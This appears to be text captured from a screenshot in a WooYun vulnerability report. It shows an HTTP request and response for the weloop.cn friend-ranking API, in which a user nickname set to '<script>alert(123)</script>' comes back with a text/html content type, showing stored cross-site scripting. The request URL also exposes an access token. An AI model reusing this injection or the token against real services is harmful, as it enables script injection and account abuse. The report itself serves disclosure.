 Go
Cancel
<
>
Target: http://v3.weloop.cn
?
接口content-type设置不正确。
应该设置为application-json格式。
Request
Raw
Params
Headers
Hex
GET
/weloop4/friendAction!friendRank.do?accessToken=YJMBTIGA795CHMZN2ZRU70EOYO01KBA1&pageNum
=1&pageSize=50 HTTP/1.1
Host: v3.weloop.cn
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 6.0; zh-cn; PRO 6 Build/MRA58K)
AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Accept-Encoding: gzip
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 283
Date: Thu, 12 May 2016 03:14:27 GMT
Connection: close
{"currentPage":"1","message":"ok","result":"0000","
totalPage":"1","userId":"301099","userList":[{"cal
orie":"216861","headPic":"http://v3.weloop.cn/file
Server/20160512/9B7Z90UJ1W36JWPG68VB0KS46O6NO7.jpg
","nickname":"<script>alert(123)</script>","stepCoun
t":"2127","userId":"301099"}]}
?
<
+
>
Type a search term
0 matches
Done
www.wooyun.org